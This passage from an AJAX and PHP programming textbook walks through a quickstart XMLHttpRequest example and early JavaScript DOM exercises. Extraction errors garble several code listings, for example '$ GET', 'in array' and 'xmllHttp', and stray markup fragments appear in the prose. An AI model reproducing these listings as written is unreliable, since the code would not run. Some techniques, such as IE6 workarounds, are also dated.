

Should you encounter any problems running the application, check that you followed the installation and configuration procedures as described in the Appendix, and that you typed the code correctly. Most errors happen because of small problems such as typos. In Chapter 2 and Chapter 3, you'll learn how to implement error handling in your JavaScript and PHP code. In Chapter 6, *Debugging and Profiling AJAX Applications*, you'll learn how to debug your application.

**[ 26 ]**

#### What just happened?

Here comes the fun part—understanding what happens in that code. (Remember that we'll discuss much more technical details over the following chapters.)

It all begins with index.html, which references a mysterious JavaScript file called quickstart.js and builds a very simple web interface. In the following code snippet from index.html, notice the elements highlighted in bold:

```
 <body onload='process()'>
  Server wants to know your name:
   <input type="text" id="myName" />
   <div id="divMessage" />
 </body>
```
When the page loads, a function from quickstart. js called process() gets executed. We will see how this causes the <div> element to be populated with a message from the server in a moment.

On the web server, you have a script called quickstart.php that builds an XML message to send to the client. This  $XML$  message consists of a  $\alpha$  responses element that packages the message the server needs to send back to the client:

```
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<response>
   ... message the server wants to transmit to the client ...
</response>
```
If the username received from the client is empty, the message we write in the <response> element is **Stranger, please tell me your name!**. If the name is **Yoda**, **Audra**, **Bogdan**, or **Cristian**, the server responds with **Hello, master <name>!**. If the name is anything else, the message will be **<name>, I don't know you!** So if **Mickey Mouse** types his name, the server will send back the following XML structure:

```
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<response>
  Mickey Mouse, I don't know you!
</response>
```
Let's take a quick look at how quickstart.php generates the appropriate XML. The script starts by generating the XML document header and the opening <response> element:

```
<?php
// we'll generate XML output
header('Content-Type: text/xml');
// generate XML header
```
 $-$  [ 27 ]  $-$ 

*The World of AJAX and PHP*

```
echo '<?xml version="1.0" encoding="UTF-8" standalone="yes"?>';
// create the <response> element
echo '<response>';
```
The highlighted header line marks the output as an XML document, and this is important because the client expects to receive XML (the **API** used to parse the XML on the client will throw an error if the header doesn't set Content-Type to text/xml). After setting the header, the code builds the XML response by joining strings. The actual text to be returned to the client is encapsulated in the  $\epsilon$  responses element, which is the root element, and is generated based on the name retrieved from the client via a GET parameter:

```
// retrieve the user name
$name = $ GET['name'];
// generate output depending on the user name received from client
$userNames = array('YODA', 'AUDRA', 'BOGDAN', 'CRISTIAN');
if (in array(strtoupper($name), $userNames))
 echo 'Hello, master ' . htmlentities($name) . '!';
else if (trim($name) == '')
   echo 'Stranger, please tell me your name!';
else
  echo htmlentities($name) . ', I don\'t know you!';
// close the <response> element
echo '</response>';
?>
```
When sending this text back to the client, we use the htmlentities PHP function to replace special characters with their HTML codes (such as & or >), making sure the message will be safely displayed in the web browser, eliminating potential problems and security risks.

Formatting the text on the server for the client (instead of doing this directly at the client) is actually a bad practice when writing production code. Ideally, the server's responsibility is to send data in a generic format, and it is the recipient's responsibility to deal with security and formatting issues. This makes even more sense if you think that one day you may need to insert exactly the same text into a database, but the database will need different formatting sequences (in that case as well, a database handling script would do the formatting job, and not the server). For the quickstart scenario, formatting the HTML in PHP allowed us to keep the code shorter and simpler to explain.

If you're curious to test quickstart.php and see what it generates, load http://localhost/ajax/quickstart/quickstart.php?name=Mickey+Mouse in your web browser. The advantage of sending parameters from the client through GET is that it's very simple to emulate such a request using your web browser, as GET simply means that you append the parameters as name/value pairs in the URL query string. You should get something like this:



Figure 1-9: The XML data generated by quickstart.php

This XML message is read on the client by the handleServerResponse() function in quickstart.js. More specifically, the following lines of code extract the **Hello, master Yoda!** message:

```
 // extract the XML retrieved from the server
 xmlResponse = xmlHttp.responseXML;
 // obtain the document element (the root element) of the XML 
 //structure
xmlDocumentElement = xmlResponse.documentElement; // get the text message, which is in the first child of
 // the document element
helloMessage = xmlDocumentElement.firstChild.data;
```
#### *The World of AJAX and PHP*

Here, xmlHttp is the XMLHttpRequest object used to call the server script quickstart.php from the client. Its responseXML property extracts the retrieved XML document. XML structures are hierarchical by nature, and the root element of an XML document is called the *document element*. In our case, the document element is the <response> element, which contains a single child (the text message we're interested in). Once the text message is retrieved, it's displayed on the client's page by using the DOM to access the divMessage element in index.html:

```
// display the data received from the server
       document.getElementById('divMessage').innerHTML = helloMessage;
```
document is a default object in JavaScript that allows you to manipulate the elements in the HTML code of your page.

The rest of the code in quickstart.js deals with making the request to the server to obtain the XML message. The createXmlHttpRequestObject() function creates and returns an instance of the XMLHttpRequest object. This function is longer than it could be because we need to make it cross-browser compatible we'll discuss the details in Chapter 2; for now it's important to know what it does. The XMLHttpRequest instance, called xmlHttp, is used in process() to make the asynchronous server request:

```
// make asynchronous HTTP request using the XMLHttpRequest object 
function process()
{
   // proceed only if the xmlHttp object isn't busy
 if (xmllHttp.readyState == 4 || xmlHttp.readyState == 0)\{ // retrieve the name typed by the user on the form
    name = encodeURIComponent( 
           document.getElementById("myName").value);
     // execute the quickstart.php page from the server
     xmlHttp.open("GET", "quickstart.php?name=" + name, true); 
     // define the method to handle server responses
     xmlHttp.onreadystatechange = handleServerResponse;
     // make the server request
    xmlHttp.send(null);
   }
  else
     // if the connection is busy, try again after one second 
     setTimeout('process()', 1000);}
```
What you see here is, actually, the heart of AJAX—the code that makes the asynchronous call to the server.

 $-$  [ 30 ]  $-$ 

If you're curious to see how the application would work using a synchronous request, you need to change the third parameter of  $x$ mlHttp.open to false, and then call handleServerResponse() manually, as shown below. If you try this, the input box where you're supposed to write your name will freeze when the server is contacted (in this case, the freeze length depends largely on the connection speed, so it may not be very noticeable if you're running the server on the local machine).

```
// function calls the server using the XMLHttpRequest object 
function process()
{
   // retrieve the name typed by the user on the form
  name = encodeURIComponent(document.getElementById("myName").value);
   // execute the quickstart.php page from the server
  xmlHttp.open("GET", "quickstart.php?name=" + name, false); 
   // make synchronous server request (freezes processing until 
completed)
   xmlHttp.send(null); 
   // read the response
   handleServerResponse();
}
```
The process() function is supposed to initiate a new server request using the XMLHttpRequest object. However, this is only possible if the XMLHttpRequest object isn't already busy making another request. In our case, this can happen if it takes more than one second for the server to reply, which could happen if the Internet connection is very slow. So, process() starts by verifying that it is clear to initiate a new request:

```
// make asynchronous HTTP request using the XMLHttpRequest object 
function process()
{
   // proceed only if the xmlHttp object isn't busy
   if (xmlHttp.readyState == 4 || xmlHttp.readyState == 0)
\{
```
If the connection is busy, we use  $setTimeout()$  to retry after one second (the function's second argument specifies the number of seconds in milliseconds) before executing the piece of code specified by the first argument:

```
 // if the connection is busy, try again after one second 
 setTimeout('process()', 1000);
```
*The World of AJAX and PHP*

If the connection is clear, you can safely make a new request. The line of code that prepares the server request but doesn't commit it is:

```
 // execute the quickstart.php page from the server 
 xmlHttp.open("GET", 'quickstart.php?name=' + name, true);
```
The first parameter specifies the method used to send the username to the server, and you can choose between GET and POST (you'll learn more about them in Chapter 2). The second parameter is the server page you want to access; when the first parameter is GET, you send the parameters as name/value pairs in the query string. The third parameter is true if you want the call to be made asynchronously. When making asynchronous calls, you don't wait for a response. Instead, you define another function to be called automatically when the state of the request changes:

```
 // define the method to handle server responses
 xmlHttp.onreadystatechange = handleServerResponse;
```
Once you've set this option, you can rest calm  $-$  the handle Server Response () function will be executed by the system when anything happens to your request. After everything is set up, you initiate the request by calling the send() method of XMLHttpRequest:

```
 // make the server request
 xmlHttp.send(null);
```
}

Let's now look at the handleServerResponse() function:

```
// executed automatically when a message is received from the server
function handleServerResponse() 
{
  // move forward only if the transaction has completed
  if (xmlHttp.readyState == 4) 
\{ // status of 200 indicates the transaction completed successfully
     if (xmlHttp.status == 200) 
     {
```
The handleServerResponse() function is called multiple times, whenever the status of the request changes. Only when xmlHttp.readyState is 4 will the server request be completed, allowing you to move forward to read the results (you'll learn about the other states in Chapter 2). You can also check that the HTTP transaction reported a status of 200, signaling that no problems happened during the HTTP request. When these conditions are met, you're free to read the server response and display the message to the user.

**[ 32 ]**

After the response is received and used, the process is restarted using the setTimeout() function, which will cause the process() function to be executed after one second (note though that it's not necessary, or even AJAX specific, to have repetitive tasks in your client-side code):

```
 // restart sequence
 setTimeout('process()', 1000);
```
Finally, let's reiterate what happens after the user loads the page (you can refer to the second screenshot under the *Building a simple application with AJAX and PHP* section for a visual representation):

- 1. The user loads index.html (this corresponds to steps 1 to 4 depicted in the figure).
- 2. User starts (or continues) typing his or her name (this corresponds to step 5 in same figure).
- 3. The process () method in quickstart. js is executed, calling the server script named quickstart.php asynchronously. The text entered by the user is passed as a query string parameter (it is passed through GET). The handleServerResponse() function is designed to handle request state changes.
- 4. quickstart.php executes on the server. It composes an XML document that encapsulates the message the server wants to send back to the client.
- 5. The handleServerResponse() method on the client is executed multiple times as the state of the request changes. The last time it's called is when the response has been successfully received. The XML is read; the message is extracted and displayed on the page.
- 6. The user display is updated with the new message from the server, but the user can continue typing without any interruptions. After a delay of one second, the process is restarted from step 2.

*The World of AJAX and PHP*

# **Summary**

This chapter was all about a quick introduction to the world of AJAX. In order to proceed with learning how to build AJAX applications, it's important to understand why and where they are useful. As with any other technology, AJAX isn't the answer to all problems, but it offers powerful means to address some of them.

AJAX combines client-side and server-side functionality to enhance the user experience of your site. The XMLHttpRequest object is the key element that enables the client-side JavaScript code to call a page on the server asynchronously. This chapter was intentionally short and probably has left you with many questions that's good! Be prepared for a whole book dedicated to answering questions and demonstrating lots of interesting functionality!

# $\mathbf 2$ JavaScript and the AJAX **Client**

We hope that the first chapter has whetted your appetite for AJAX enough and you're now ready to take on a second chapter packed with even more theory and exercises. If you found the first exercise challenging, you can breathe easier—there's no better way to learn than by example and we will present you with several short ones to get you on your way. In this chapter, we'll be taking a longer and more detailed look at client-side AJAX technologies including:

- JavaScript and the JavaScript Document Object Model (DOM)
- Cascading Style Sheets (CSS)
- The XMLHttpRequest object
- • Extensible Markup Language (XML)

We're going to discuss the theory (and practice) that you will need to know to make these components come together smoothly and form a solid foundation for your future AJAX applications. You will see how to implement simple error-handling techniques, and how to write code efficiently. Chapter 3, *Object Oriented JavaScript*, will complete the client-side foundations by teaching Object Oriented Javascript.

## **JavaScript and the Document Object Model**

JavaScript is the heart of AJAX. As mentioned in Chapter 1, *The World of AJAX and PHP*, JavaScript is a *parsed language* (not compiled); it has **Object-Oriented Programming** (**OOP**) capabilities and a syntax similar to C. JavaScript wasn't intended for large applications, but powerful frameworks (such as jQuery, the Microsoft AJAX Library, prototype, and others) have been developed based on features introduced in newer versions of the language.

JavaScript is fully supported by the vast majority of web browsers. As JavaScript programs are parsed, their code must arrive unaltered at the client for execution. This is both a strength and a weakness, and you *must* bear it in mind when writing your JavaScript code.

Part of JavaScript's power resides in its ability to manipulate the parent HTML document, and it does this through the DOM interface. The DOM has the ability to manipulate XML-like documents (HTML included) and is supported by a multitude of languages and technologies (JavaScript, Java, PHP, C#, and C++ to name a few). In this chapter, we'll delve into using the DOM with both JavaScript and PHP.



Feeling a little thin on these two? Don't worry! At the end of this section, we've included a list of links to go to for more information, tutorials, and background on JavaScript and the DOM. Feel free to take them in now, before continuing—we'll wait!

On the client side, you will use the DOM and JavaScript in order to:

- Manipulate the HTML page while you are working on it
- Read and parse XML documents received from the server
- Create new XML documents

On the server side, you can use the DOM and PHP in order to:

- Compose XML documents, usually for sending them to the client
- Read XML documents received from various sources

In the first example of this chapter, you will use the DOM to write a piece of text on the web page. When adding JavaScript code to an HTML file, one option is to write the JavaScript code in a <script> element within the <br/> <br/>kody> element. Take the following HTML file, for example, which executes a simple JavaScript script when loaded. Notice the document object, the default object in JavaScript, which interacts with the DOM of the HTML page. Here we use its write() method to add content to the page:

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/
TR/xhtml11/DTD/xhtml11.dtd">
<html>
   <head>
     <title>AJAX Foundations: JavaScript and DOM</title>
     <script type="text/javascript">
       // declaring new variables
      var date = new Date();
      var hour = date.getHours();
       // demonstrating the if statement
      if (hour >= 22 || hour <= 5)
         document.write("You should go to sleep.");
       else
         document.write("Hello, world!");
     </script>
   </head>
   <body>
   </body>
</html>
```
The page starts with the document type declaration—which must be accurate in order for your pages to function properly (a good article explaining the document type declaration (DOCTYPE) can be found at http://www.alistapart.com/ articles/doctype/). The document.write commands generate output that is added to the  $\lt$ body> element of the page when the script executes. The content that you generate becomes a part of the HTML code of the page, which means that you can add HTML elements as well.

When creating static or dynamically created pages, you can (and probably should) check their compliancy using the W3C Markup Validator Service at http://validator.w3.org/. However, the service can't be used to check pages with elements generated by JavaScript. The Validator service, just like web search engines, doesn't execute the JavaScript code on the page, so it can't see any content that is generated dynamically. (The page can be validated with the Web Developer Firefox addon that works with the generated HTML, which, in this case, includes the Hello world! output.)

The debate on standards seems to be an endless one, with one group of people being very passionate about strictly following the standards, while others are just interested in their pages looking good on a certain set of browsers. The real fact is that very few online websites follow the standards, for various reasons. At the moment of writing, the front pages of Google and other important companies do not output compliant HTML. The examples in this book contain valid HTML code, with the exception of a few cases where we break the rules a little bit in order to make the code easier to understand. We advise you to try to write well-formed and valid HTML code whenever possible. (A useful article about following web standards can be found at http://www.w3.org/QA/2002/04/Web-Quality).

To keep the HTML code clean, have all the JavaScript code organized in a single place and facilitate quicker changes and updates (due to your phenomenal organization), you should put the JavaScript code in a separate .js file that is referenced from the .html file. You can reference a JavaScript file in HTML code by adding a child element called <script> to the <head> element in the following manner:

```
<html>
   <head>
     <script type="text/javascript" src="file.js"></script>
   </head>
</html>
```


Even if you don't have any code between  $\langle$  script  $\rangle$  and  $\langle$  script  $\rangle$ tags, don't be tempted to use the short form <script type="text/ javascript" src="file.js" />.

This causes problems with Internet Explorer 6, which doesn't load the JavaScript file any more.

As promised, here are several sources of further information, background, tutorials, and the like on JavaScript and the DOM. Have a look at these sites.

You will find very good introductions to JavaScript at the following web links:

- http://www.echoecho.com/javascript.htm
- http://www.webmonkey.com/tutorial/JavaScript Tutorial

Two good introductions to DOM can be found at:

- • http://www.quirksmode.org/dom/intro.html
- • http://www.javascriptkit.com/javatutors/dom.shtml

We're ready now to dig in! We've put together a few carefully planned examples—the best way we know to really learn and understand a new concept. First, we'll enter the code, and then look at what's happening in that code to see how it all works together. As we move through the exercises, understanding what is happening is key. Taking the time to carefully follow and understand the examples is well worth the effort—it not only helps you to learn but will be invaluable during debugging (it's hard to solve a problem if you are having trouble knowing where it came from!). By now you are itching to get started and get coding, so let's get to it!

### **Time for action – playing with JavaScript and the DOM**

In keeping with the time-honored beginning example of **Hello World!** output, we're going to use the DOM to display a nice **Hello, world!** on the web page (unless you execute it between 10 pm and 5 am, in which case it will nag you with **You should go to sleep**). We'll start by creating our folders and then creating the necessary files.



All exercises from this book assume that you've installed your machine as shown in the Appendix.

- 1. Create a folder called javascript in your ajax folder. This folder will be used for all the examples in this chapter and the next chapter.
- 2. In the javascript folder, create a subfolder called jsdom.
- 3. In the jsdom folder, add a file called jsdom.html, with the following code in it:

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.
w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html>
   <head>
    <title>AJAX Foundations: JavaScript and DOM</title>
     <script type="text/javascript" src="jsdom.js"></script>
   </head>
   <body>
     I'm Body.
   </body>
</html>
```
4. To create our client-side JavaScript, add a file called jsdom.js to the jsdom folder and write this code in the file:

```
// declaring new variables
var date = new Date();
var hour = date.getHours();
// demonstrating the if statement to get the current time
if (hour >= 22 || hour <= 5)
   document.write("You should go to sleep.");
else
   document.write("Hello, world!");
```


Be very careful when writing this code because JavaScript is case sensitive. Even a small typo will usually make the code non-functional. If you run into trouble, we suggest that you check the **Error Console** (*Ctrl+Shift+J*) in Mozilla Firefox, or consult Chapter 6, *Debugging and Profiling AJAX Applications*, for more details on debugging your JavaScript code.

5. Load http://localhost/ajax/javascript/jsdom/jsdom.html in your web browser and assuming it's not past 10 pm, you can expect to see the message as shown in Figure 2-1 (if it's past 10 pm, the message will be a bit different).

Because there is no server-side script involved (such as PHP code), you can load the file in your web browser directly from the disk, locally, instead of accessing it through an HTTP web server. If you execute the file directly from disk, a web browser would likely open it automatically using a local address such as file:///C:/xampplite/htdocs/ajax/javascript/ jsdom/jsdom.html.

When loading an HTML page with JavaScript code from a local location  $(file://)$  rather than through a web server  $(http://)$ , Internet Explorer may warn you that you're about to execute code with high privileges.



Figure 2-1: The Hello World example with JavaScript and the DOM

**[ 40 ]**

## What just happened?

The code is very simple, so it doesn't need a lot of explanation, but here are the main ideas you should know:

- JavaScript doesn't require you to declare the variables, so in theory you can avoid the var keywords. This isn't a recommended practice though (it's always better to be clear and explicit in your code).
- The JavaScript script executes automatically when the HTML file is loaded. Alternatively, you can group the code into functions and execute them by explicitly calling them instead. More on that follows next!



Remember! The text generated by your JavaScript code isn't visible to the clients that don't execute JavaScript code, such as search engine spiders (in this example, they won't see **Hello World** or **You should go to sleep**. However, they will see **I'm Body**). If search engine optimization is a concern, keep in mind to never output indexable content using only JavaScript.

The JavaScript code in jsdom.js is executed *when the file is referenced, before parsing the remaining HTML; in our example, this is in the <head> section,* which explains why **Hello World!** appears before **I'm Body**. One of the problems with the example is that you have no control in the JavaScript code over where the output should be displayed. Needless to say, this is a bit disconcerting and rather awkward.

Except for the most simple of cases, having just JavaScript code that executes unconditionally when the HTML page loads isn't going to work well for you. Usually you'll want to have more control over when, where, and how portions of JavaScript code execute. The most typical scenario uses JavaScript *functions* that execute in response to certain *events* being triggered (such as clicking on a button).

## **JavaScript events and the DOM**

In the next exercise, we will create an HTML structure from JavaScript code. When preparing to build a web page that has dynamically generated parts, you first need to create its **template** (which contains the static parts), and use **placeholders** for the dynamic parts. The placeholders must be uniquely identifiable HTML elements (elements with the ID attribute set).

Inserting dynamic data into an HTML page in an AJAX application is usually accomplished using an empty placeholder. The typical elements used as placeholders are <div> and <span>, due to their generic usage purpose, but keep in mind that you're free to assign ids to all kinds of HTML elements. In practice, <div> and <span> are typically used in conjunction with CSS to customize the appearance of the displayed content. (The <div> and <span> elements are nicely (and briefly) described at: http://en.wikipedia.org/wiki/Span\_and\_div.) In our example, a <div> named myDivElement is our placeholder. We use the JavaScript code to populate the placeholder, adding the  $\langle u \rangle$  element to the  $\langle du \rangle$  element, creating the following HTML structure:

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/
TR/xhtml11/DTD/xhtml11.dtd">
<html>
   <head>
    <title>DOM and Colors</title>
   </head>
   <body>
     <p>Hey dude! Here's a cool list of colors for you:</p>
     <div id="myDivElement">
       <ul>
         <li>Black</li>
         <li>Orange</li>
         <li>Pink</li>
       </ul>
     </div>
   </body>
</html>
```
Your goals for the next exercise are:

- Access the named <div> element programmatically from the JavaScript function.
- Group the JavaScript code in a function for easier code handling.
- In order to execute the JavaScript code *after* the HTML template is loaded, call the JavaScript code from the onload event of the <body> element. HTML elements are not accessible to JavaScript code that *executes* from within the <head> element. The onload event fires *after* the HTML has been fully loaded, giving you access to all of the HTML elements.



Find a useful overview and a list of JavaScript events at: http://www.webmonkey.com/reference/JavaScript\_Events

Let's get to it.

### **Time for action – using JavaScript events and the DOM**

- 1. In the ajax/javascript folder, create a folder named events.
- 2. In the events folder, create a file named events.html and type the following code in it:

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.
w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html>
   <head>
     <title>AJAX Foundations: JavaScript Events and DOM</title>
     <script type="text/javascript" src="events.js"></script>
   </head>
   <body onload="process()">
     <p>Hey dude! Here's a cool list of colors for you:</p>
     <div id="myDivElement" />
   </body>
</html>
```
3. Create a new file named events.js, and type the following code:

```
function process()
{
   // Create the HTML code
  var string;
   string = "<ul>"
          + "<li>Black</li>"
          + "<li>Orange</li>"
          + "<li>Pink</li>"
          + "</ul>";
   // obtain a reference to the <div> element on the page
  myDiv = document.getElementById("myDivElement");
   // add content to the <div> element
  myDiv.innerHTML = string;
}
```
 $-$  [ 43 ]  $-$ 

4. Load events.html in a web browser. You should see the following window:



Figure 2-2: Your little HTML page in action

#### What just happened?

The code is pretty simple. In the HTML code, the important details are highlighted in the following code snippet:

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/
TR/xhtml11/DTD/xhtml11.dtd">
<html>
   <head>
     <title>AJAX Foundations: JavaScript events and DOM</title>
     <script type="text/javascript" src="events.js"></script>
   </head>
   <body onload="process()">
     <p>Hey dude! Here's a cool list of colors for you:</p>
     <div id="myDivElement" />
   </body>
</html>
```
Everything starts by referencing the JavaScript source file using the <script> element. The process () function is used as the event-handler function for the body's onload event. Because the onload event fires *after* the HTML file is fully loaded, the process() function will have access to the whole HTML structure. The process() function begins by populating the string variable with the HTML code you want to add to the <div> element:

```
function process()
{
  // Create the HTML code
  var string;
  string = "<ul>"
          + "<li>Black</li>"
          + "<li>Orange</li>"
          + "<li>Pink</li>"
         + "</ul>":
```
Next, you obtain a reference to myDivElement, using the getElementById() function of the document object. (Remember that document is a default object in JavaScript, referencing the body of your HTML document.)

```
 // obtain a reference to the <div> element on the page
 myDiv = document.getElementById("myDivElement");
```
Note that JavaScript allows you to use either single quotes or double quotes for string variables. The previous line of code can be successfully written like this:

}

myDiv = document.getElementById('myDivElement');

In the case of JavaScript, both choices are equally good, *as long as you are consistent* about using only one of them. If you use both notations in the same script you risk ending up with parsing errors.

Finally, you populate myDivElement by adding the HTML code in the string variable:

```
 // add content to the <div> element
 myDiv.innerHTML = string;
```
In this example, you have used the innerHTML property of the DOM to add the composed HTML to your document. We used this technique because it was the easiest way to demonstrate the use of page events (and you could certainly continue to use it), but it is not the most elegant way to get things done.

## **Even more DOM**

In the previous exercise, you created the list of elements by joining strings to compose a simple HTML structure. This time, we'll take a look at how to use standards-compliant DOM functions to generate HTML output. The structure that we want to create is similar to that from the previous exercise, except this time, we also generate the list of colors and the paragraph **Hey dude…** dynamically. The generated code will look like this:

```
<div id="myDivElement">
  < p > Hey! Here's a cool list of colors for you:
   </p>
  \leq 11] \geq <li>Black</li>
     <li>Orange</li>
     <li>Pink</li>
  \langleul>
</div>
```
Before we begin the next example, there are a few things that we need to briefly cover. A DOM document is a hierarchical structure of elements and each element can have one or more attributes. The document object's root node, which you can access, is  $\lt \text{body}$ . In the above HTML fragment, the element  $\lt \text{div}$  has a single attribute called id with the value myDivElement. The hierarchical or tree structure of the above code looks like Figure 2-3:



Figure 2-3: A hierarchy of HTML elements

In the preceding figure, you see an HTML structure formed of  $\langle \text{body} \rangle$ ,  $\langle \text{div} \rangle$ , <br>, <ul>, and <li> elements, and four text nodes (**Hello…**, **Black**, **Orange**, **Pink**). In the next exercise, you will create this structure using the DOM functions createElement(), createTextNode(), and appendChild().

#### **Time for action – even more DOM**

- 1. In the ajax/javascript folder, create a folder named jsdom2.
- 2. In the jsdom2 folder, create a file named jsdom2.html and type the following code:

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.
   w3.org/TR/xhtml11/DTD/xhtml11.dtd">
   <html> 
      <head>
        <title>AJAX Foundations: More JavaScript and DOM</title>
        <script type="text/javascript" src="jsdom2.js"></script>
      </head>
      <body onload="process()">
        <div id="myDivElement" />
      </body>
   </html>
3. Create jsdom2.js and type the following code:
   function process()
   {
      // create the <p> element
      oP = document.createElement("p");
      // create the "Hello..." text node
      oHelloText = document.createTextNode
         ("Hey dude! Here's a cool list of colors for you:");
     // add the text node as a child element of < p>
      oP.appendChild(oHelloText);
      // create the <ul> element
      oUl = document.createElement("ul")
      // create the first <ui> element and add a text node to it
      oLiBlack = document.createElement("li");
      oBlack = document.createTextNode("Black");
      oLiBlack.appendChild(oBlack);
      // create the second <ui> element and add a text node to it
      oLiOrange = document.createElement("li");
      oOrange = document.createTextNode("Orange");
      oLiOrange.appendChild(oOrange);
      // create the third <ui> element and add a text node to it
      oLiPink = document.createElement("li");
      oPink = document.createTextNode("Pink");
```
 $-$  [ 47 ]  $-$ 

}

```
 oLiPink.appendChild(oPink);
 // add the <ui> elements as children to the <ul> element
 oUl.appendChild(oLiBlack);
 oUl.appendChild(oLiOrange);
 oUl.appendChild(oLiPink);
 // obtain a reference to the <div> element on the page
 myDiv = document.getElementById("myDivElement");
 // add content to the <div> element
 myDiv.appendChild(oHelloText);
 myDiv.appendChild(oUl);
```
4. Load jsdom2.html in a web browser. The result should look like Figure 2-4:

